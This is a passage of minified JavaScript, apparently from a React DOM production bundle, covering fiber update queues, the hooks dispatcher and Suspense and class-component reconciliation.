Gs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function an(e,t){dl=e,Ai=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(me=!0),e.firstContext=null)}function be(e){var t=e._currentValue;if(Ai!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(dl===null)throw Error(k(308));en=e,dl.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var Mt=null;function Hi(e){Mt===null?Mt=[e]:Mt.push(e)}function tc(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,Hi(t)):(n.next=l.next,l.next=n),t.interleaved=n,et(e,r)}function et(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function Qi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function nc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Xe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ht(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,et(e,n)}return l=r.interleaved,l===null?(t.next=t,Hi(r)):(t.next=l.next,l.next=t),r.interleaved=t,et(e,n)}function Wr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}function la(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?l=i=o:i=i.next=o,n=n.next}while(n!==null);i===null?l=i=t:i=i.next=t}else l=i=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function fl(e,t,n,r){var l=e.updateQueue;st=!1;var i=l.firstBaseUpdate,o=l.lastBaseUpdate,a=l.shared.pending;if(a!==null){l.shared.pending=null;var u=a,c=u.next;u.next=null,o===null?i=c:o.next=c,o=u;var x=e.alternate;x!==null&&(x=x.updateQueue,a=x.lastBaseUpdate,a!==o&&(a===null?x.firstBaseUpdate=c:a.next=c,x.lastBaseUpdate=u))}if(i!==null){var d=l.baseState;o=0,x=c=u=null,a=i;do{var h=a.lane,g=a.eventTime;if((r&h)===h){x!==null&&(x=x.next={eventTime:g,lane:0,tag:a.tag,payload:a.payload,callback:a.callback,next:null});e:{var w=e,j=a;switch(h=t,g=n,j.tag){case 1:if(w=j.payload,typeof w=="function"){d=w.call(g,d,h);break e}d=w;break e;case 3:w.flags=w.flags&-65537|128;case 0:if(w=j.payload,h=typeof w=="function"?w.call(g,d,h):w,h==null)break e;d=W({},d,h);break e;case 2:st=!0}}a.callback!==null&&a.lane!==0&&(e.flags|=64,h=l.effects,h===null?l.effects=[a]:h.push(a))}else g={eventTime:g,lane:h,tag:a.tag,payload:a.payload,callback:a.callback,next:null},x===null?(c=x=g,u=d):x=x.next=g,o|=h;if(a=a.next,a===null){if(a=l.shared.pending,a===null)break;h=a,a=h.next,h.next=null,l.lastBaseUpdate=h,l.shared.pending=null}}while(!0);if(x===null&&(u=d),l.baseState=u,l.firstBaseUpdate=c,l.lastBaseUpdate=x,t=l.shared.interleaved,t!==null){l=t;do o|=l.lane,l=l.next;while(l!==t)}else i===null&&(l.shared.lanes=0);Ut|=o,e.lanes=o,e.memoizedState=d}}function sa(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(k(191,l));l.call(r)}}}var xr={},He=St(xr),nr=St(xr),rr=St(xr);function Rt(e){if(e===xr)throw Error(k(174));return e}function Ki(e,t){switch(D(rr,t),D(nr,e),D(He,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:_s(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=_s(t,e)}$(He),D(He,t)}function mn(){$(He),$(nr),$(rr)}function rc(e){Rt(rr.current);var t=Rt(He.current),n=_s(t,e.type);t!==n&&(D(nr,e),D(He,n))}function Ji(e){nr.current===e&&($(He),$(nr))}var A=St(0);function pl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ds=[];function Gi(){for(var e=0;e<ds.length;e++)ds[e]._workInProgressVersionPrimary=null;ds.length=0}var Hr=nt.ReactCurrentDispatcher,fs=nt.ReactCurrentBatchConfig,Dt=0,B=null,Y=null,ee=null,ml=!1,Vn=!1,lr=0,pp=0;function se(){throw Error(k(321))}function Xi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!$e(e[n],t[n]))return!1;return!0}function Yi(e,t,n,r,l,i){if(Dt=i,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Hr.current=e===null||e.memoizedState===null?gp:vp,e=n(r,l),Vn){i=0;do{if(Vn=!1,lr=0,25<=i)throw Error(k(301));i+=1,ee=Y=null,t.updateQueue=null,Hr.current=yp,e=n(r,l)}while(Vn)}if(Hr.current=hl,t=Y!==null&&Y.next!==null,Dt=0,ee=Y=B=null,ml=!1,t)throw Error(k(300));return e}function qi(){var e=lr!==0;return lr=0,e}function Ae(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?B.memoizedState=ee=e:ee=ee.next=e,ee}function _e(){if(Y===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=Y.next;var t=ee===null?B.memoizedState:ee.next;if(t!==null)ee=t,Y=e;else{if(e===null)throw Error(k(310));Y=e,e={memoizedState:Y.memoizedState,baseState:Y.baseState,baseQueue:Y.baseQueue,queue:Y.queue,next:null},ee===null?B.memoizedState=ee=e:ee=ee.next=e}return ee}function sr(e,t){return typeof t=="function"?t(e):t}function ps(e){var t=_e(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=Y,l=r.baseQueue,i=n.pending;if(i!==null){if(l!==null){var o=l.next;l.next=i.next,i.next=o}r.baseQueue=l=i,n.pending=null}if(l!==null){i=l.next,r=r.baseState;var a=o=null,u=null,c=i;do{var x=c.lane;if((Dt&x)===x)u!==null&&(u=u.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var d={lane:x,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null};u===null?(a=u=d,o=r):u=u.next=d,B.lanes|=x,Ut|=x}c=c.next}while(c!==null&&c!==i);u===null?o=r:u.next=a,$e(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=o,t.baseQueue=u,n.lastRenderedState=r}if(e=n.interleaved,e!==null){l=e;do i=l.lane,B.lanes|=i,Ut|=i,l=l.next;while(l!==e)}else l===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function ms(e){var t=_e(),n=t.queue;if(n===null)throw Error(k(311));n.lastRenderedReducer=e;var r=n.dispatch,l=n.pending,i=t.memoizedState;if(l!==null){n.pending=null;var o=l=l.next;do i=e(i,o.action),o=o.next;while(o!==l);$e(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function lc(){}function sc(e,t){var n=B,r=_e(),l=t(),i=!$e(r.memoizedState,l);if(i&&(r.memoizedState=l,me=!0),r=r.queue,Zi(ac.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,ir(9,oc.bind(null,n,r,l,t),void 0,null),te===null)throw Error(k(349));Dt&30||ic(n,t,l)}return l}function ic(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function oc(e,t,n,r){t.value=n,t.getSnapshot=r,uc(t)&&cc(e)}function ac(e,t,n){return n(function(){uc(t)&&cc(e)})}function uc(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!$e(e,n)}catch{return!0}}function cc(e){var t=et(e,1);t!==null&&De(t,e,1,-1)}function ia(e){var t=Ae();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:sr,lastRenderedState:e},t.queue=e,e=e.dispatch=xp.bind(null,B,e),[t.memoizedState,e]}function ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function dc(){return _e().memoizedState}function Qr(e,t,n,r){var l=Ae();B.flags|=e,l.memoizedState=ir(1|t,n,void 0,r===void 0?null:r)}function Ml(e,t,n,r){var l=_e();r=r===void 0?null:r;var i=void 0;if(Y!==null){var o=Y.memoizedState;if(i=o.destroy,r!==null&&Xi(r,o.deps)){l.memoizedState=ir(t,n,i,r);return}}B.flags|=e,l.memoizedState=ir(1|t,n,i,r)}function oa(e,t){return Qr(8390656,8,e,t)}function Zi(e,t){return Ml(2048,8,e,t)}function fc(e,t){return Ml(4,2,e,t)}function pc(e,t){return Ml(4,4,e,t)}function mc(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function hc(e,t,n){return n=n!=null?n.concat([e]):null,Ml(4,4,mc.bind(null,t,e),n)}function eo(){}function xc(e,t){var n=_e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function gc(e,t){var n=_e();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Xi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function vc(e,t,n){return Dt&21?($e(n,t)||(n=ku(),B.lanes|=n,Ut|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function mp(e,t){var n=I;I=n!==0&&4>n?n:4,e(!0);var r=fs.transition;fs.transition={};try{e(!1),t()}finally{I=n,fs.transition=r}}function yc(){return _e().memoizedState}function hp(e,t,n){var r=gt(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},wc(e))jc(t,n);else if(n=tc(e,t,n,r),n!==null){var l=ce();De(n,e,r,l),Nc(n,t,r)}}function xp(e,t,n){var r=gt(e),l={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(wc(e))jc(t,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var o=t.lastRenderedState,a=i(o,n);if(l.hasEagerState=!0,l.eagerState=a,$e(a,o)){var u=t.interleaved;u===null?(l.next=l,Hi(t)):(l.next=u.next,u.next=l),t.interleaved=l;return}}catch{}finally{}n=tc(e,t,l,r),n!==null&&(l=ce(),De(n,e,r,l),Nc(n,t,r))}}function wc(e){var t=e.alternate;return e===B||t!==null&&t===B}function jc(e,t){Vn=ml=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function Nc(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}var hl={readContext:be,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},gp={readContext:be,useCallback:function(e,t){return Ae().memoizedState=[e,t===void 0?null:t],e},useContext:be,useEffect:oa,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Qr(4194308,4,mc.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Qr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Qr(4,2,e,t)},useMemo:function(e,t){var n=Ae();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ae();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=hp.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=Ae();return e={current:e},t.memoizedState=e},useState:ia,useDebugValue:eo,useDeferredValue:function(e){return Ae().memoizedState=e},useTransition:function(){var e=ia(!1),t=e[0];return e=mp.bind(null,e[1]),Ae().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,l=Ae();if(V){if(n===void 0)throw Error(k(407));n=n()}else{if(n=t(),te===null)throw Error(k(349));Dt&30||ic(r,t,n)}l.memoizedState=n;var i={value:n,getSnapshot:t};return l.queue=i,oa(ac.bind(null,r,i,e),[e]),r.flags|=2048,ir(9,oc.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ae(),t=te.identifierPrefix;if(V){var n=Ge,r=Je;n=(r&~(1<<32-Ie(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=lr++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=pp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},vp={readContext:be,useCallback:xc,useContext:be,useEffect:Zi,useImperativeHandle:hc,useInsertionEffect:fc,useLayoutEffect:pc,useMemo:gc,useReducer:ps,useRef:dc,useState:function(){return ps(sr)},useDebugValue:eo,useDeferredValue:function(e){var t=_e();return vc(t,Y.memoizedState,e)},useTransition:function(){var e=ps(sr)[0],t=_e().memoizedState;return[e,t]},useMutableSource:lc,useSyncExternalStore:sc,useId:yc,unstable_isNewReconciler:!1},yp={readContext:be,useCallback:xc,useContext:be,useEffect:Zi,useImperativeHandle:hc,useInsertionEffect:fc,useLayoutEffect:pc,useMemo:gc,useReducer:ms,useRef:dc,useState:function(){return ms(sr)},useDebugValue:eo,useDeferredValue:function(e){var t=_e();return Y===null?t.memoizedState=e:vc(t,Y.memoizedState,e)},useTransition:function(){var e=ms(sr)[0],t=_e().memoizedState;return[e,t]},useMutableSource:lc,useSyncExternalStore:sc,useId:yc,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=W({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Xs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:W({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Rl={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ce(),l=gt(e),i=Xe(r,l);i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,l),t!==null&&(De(t,e,l,r),Wr(t,e,l))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ce(),l=gt(e),i=Xe(r,l);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ht(e,i,l),t!==null&&(De(t,e,l,r),Wr(t,e,l))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ce(),r=gt(e),l=Xe(n,r);l.tag=2,t!=null&&(l.callback=t),t=ht(e,l,r),t!==null&&(De(t,e,r,n),Wr(t,e,r))}};function aa(e,t,n,r,l,i,o){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,o):t.prototype&&t.prototype.isPureReactComponent?!qn(n,r)||!qn(l,i):!0}function kc(e,t,n){var r=!1,l=Nt,i=t.contextType;return typeof i=="object"&&i!==null?i=be(i):(l=xe(t)?Ft:ae.current,r=t.contextTypes,i=(r=r!=null)?dn(e,l):Nt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Rl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),t}function ua(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Rl.enqueueReplaceState(t,t.state,null)}function Ys(e,t,n,r){var l=e.stateNode;l.props=n,l.state=e.memoizedState,l.refs={},Qi(e);var i=t.contextType;typeof i=="object"&&i!==null?l.context=be(i):(i=xe(t)?Ft:ae.current,l.context=dn(e,i)),l.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Xs(e,t,i,n),l.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(t=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),t!==l.state&&Rl.enqueueReplaceState(l,l.state,null),fl(e,n,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function hn(e,t){try{var n="",r=t;do n+=Qd(r),r=r.return;while(r);var l=n}catch(i){l=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:l,digest:null}}function hs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function qs(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var wp=typeof WeakMap=="function"?WeakMap:Map;function Sc(e,t,n){n=Xe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){gl||(gl=!0,ai=r),qs(e,t)},n}function Cc(e,t,n){n=Xe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=t.value;n.payload=function(){return r(l)},n.callback=function(){qs(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){qs(e,t),typeof r!="function"&&(xt===null?xt=new Set([this]):xt.add(this));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}function ca(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new wp;var l=new Set;r.set(t,l)}else l=r.get(t),l===void 0&&(l=new Set,r.set(t,l));l.has(n)||(l.add(n),e=Tp.bind(null,e,t,n),t.then(e,e))}function da(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function fa(e,t,n,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Xe(-1,1),t.tag=2,ht(n,t,1))),n.lanes|=1),e)}var jp=nt.ReactCurrentOwner,me=!1;function ue(e,t,n,r){t.child=e===null?ec(t,null,n,r):pn(t,e.child,n,r)}function pa(e,t,n,r,l){n=n.render;var i=t.ref;return an(t,l),r=Yi(e,t,n,r,i,l),n=qi(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,tt(e,t,l)):(V&&n&&Ui(t),t.flags|=1,ue(e,t,r,l),t.child)}function ma(e,t,n,r,l){if(e===null){var i=n.type;return typeof i=="function"&&!ao(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Ec(e,t,i,r,l)):(e=Xr(n.type,null,r,t,t.mode,l),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&l)){var o=i.memoizedProps;if(n=n.compare,n=n!==null?n:qn,n(o,r)&&e.ref===t.ref)return tt(e,t,l)}return t.flags|=1,e=vt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Ec(e,t,n,r,l){if(e!==null){var i=e.memoizedProps;if(qn(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,tt(e,t,l)}return Zs(e,t,n,r,l)}function Pc(e,t,n){var r=t.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(nn,ve),ve|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(nn,ve),ve|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,D(nn,ve),ve|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,D(nn,ve),ve|=r;return ue(e,t,l,n),t.child}function bc(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function Zs(e,t,n,r,l){var i=xe(n)?Ft:ae.current;return i=dn(t,i),an(t,l),n=Yi(e,t,n,r,i,l),r=qi(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~l,tt(e,t,l)):(V&&r&&Ui(t),t.flags|=1,ue(e,t,n,l),t.child)}function ha(e,t,n,r,l){if(xe(n)){var i=!0;ol(t)}else i=!1;if(an(t,l),t.stateNode===null)Kr(e,t),kc(t,n,r),Ys(t,n,r,l),r=!0;else if(e===null){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,c=n.contextType;typeof c=="object"&&c!==null?c=be(c):(c=xe(n)?Ft:ae.current,c=dn(t,c));var x=n.getDerivedStateFromProps,d=typeof x=="function"||typeof o.getSnapshotBeforeUpdate=="function";d||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==r||u!==c)&&ua(t,o,r,c),st=!1;var h=t.memoizedState;o.state=h,fl(t,r,o,l),u=t.memoizedState,a!==r||h!==u||he.current||st?(typeof x=="function"&&(Xs(t,n,x,r),u=t.memoizedState),(a=st||aa(t,n,a,r,h,u,c))?(d||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4194308)):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=c,r=a):(typeof o.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,nc(e,t),a=t.memoizedProps,c=t.type===t.elementType?a:Te(t.type,a),o.props=c,d=t.pendingProps,h=o.context,u=n.contextType,typeof u=="object"&&u!==null?u=be(u):(u=xe(n)?Ft:ae.current,u=dn(t,u));var g=n.getDerivedStateFromProps;(x=typeof g=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(a!==d||h!==u)&&ua(t,o,r,u),st=!1,h=t.memoizedState,o.state=h,fl(t,r,o,l);var w=t.memoizedState;a!==d||h!==w||he.current||st?(typeof g=="function"&&(Xs(t,n,g,r),w=t.memoizedState),(c=st||aa(t,n,c,r,h,w,u)||!1)?(x||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,w,u),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,w,u)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=w),o.props=r,o.state=w,o.context=u,r=c):(typeof o.componentDidUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||a===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return ei(e,t,n,r,i,l)}function ei(e,t,n,r,l,i){bc(e,t);var o=(t.flags&128)!==0;if(!r&&!o)return l&&ea(t,n,!1),tt(e,t,i);r=t.stateNode,jp.current=t;var a=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=pn(t,e.child,null,i),t.child=pn(t,null,a,i)):ue(e,t,a,i),t.memoizedState=r.state,l&&ea(t,n,!0),t.child}function _c(e){var t=e.stateNode;t.pendingContext?Zo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Zo(e,t.context,!1),Ki(e,t.containerInfo)}function xa(e,t,n,r,l){return fn(),Vi(l),t.flags|=256,ue(e,t,n,r),t.child}var ti={dehydrated:null,treeContext:null,retryLane:0};function ni(e){return{baseLanes:e,cachePool:null,transitions:null}}function Lc(e,t,n){var r=t.pendingProps,l=A.current,i=!1,o=(t.flags&128)!==0,a;if((a=o)||(a=e!==null&&e.memoizedState===null?!1:(l&2)!==0),a?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(l|=1),D(A,l&1),e===null)return Js(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(o=r.children,e=r.fallback,i?(r=t.mode,i=t.child,o={mode:"hidden",children:o},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=o):i=Fl(o,r,0,null),e=Ot(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=ni(n),t.memoizedState=ti,e):to(t,o));if(l=e.memoizedState,l!==null&&(a=l.dehydrated,a!==null))return Np(e,t,o,r,a,l,n);if(i){i=r.fallback,o=t.mode,l=e.child,a=l.sibling;var u={mode:"hidden",children:r.children};return!(o&1)&&t.child!==l?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=vt(l,u),r.subtreeFlags=l.subtreeFlags&14680064),a!==null?i=vt(a,i):(i=Ot(i,o,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,o=e.child.memoizedState,o=o===null?ni(n):{baseLanes:o.baseLanes|n,cachePool:null,transitions:o.transitions},i.memoizedState=o,i.childLanes=e.childLanes&~n,t.memoizedState=ti,r}return i=e.child,e=i.sibling,r=vt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function to(e,t){return t=Fl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Or(e,t,n,r){return r!==null&&Vi(r),pn(t,e.child,null,n),e=to(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Np(e,t,n,r,l,i,o){if(n)return t.flags&256?(t.flags&=-257,r=hs(Error(k(422))),Or(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,l=t.mode,r=Fl({mode:"visible",children:r.children},l,0,null),i=Ot(i,l,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&pn(t,e.child,null,o),t.child.memoizedState=ni(o),t.memoizedState=ti,i);if(!(t.mode&1))return Or(e,t,o,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(k(419)),r=hs(i,r,void 0),Or(e,t,o,r)}if(a=(o&e.childLanes)!==0,me||a){if(r=te,r!==null){switch(o&-o){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|o)?0:l,l!==0&&l!==i.retryLane&&(i.retryLane=l,et(e,l),De(r,e,l,-1))}return oo(),r=hs(Error(k(421))),Or(e,t,o,r)}return 